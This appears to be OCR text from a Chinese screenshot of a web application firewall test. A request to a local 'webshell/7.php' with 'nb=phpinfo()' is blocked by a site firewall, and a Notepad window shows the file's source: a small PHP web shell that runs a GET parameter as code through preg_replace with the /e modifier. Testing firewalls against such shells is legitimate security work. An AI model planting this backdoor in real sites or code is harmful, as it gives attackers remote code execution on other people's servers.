 localhost/webshell/7.php?nb=phpinfo()
常用网址 京东商城
网站防火墙
您请求的页面包含一些不合理的内容，已被网站管理员设置拦截！
可能原因：您请求的页面包含一些不合理的内容
如何解决：
1）检查请求的页面内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
7.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a=$_GET['nb'];
preg_replace("/dog/e", $a, "I am a sb dog");
?>
Sec盾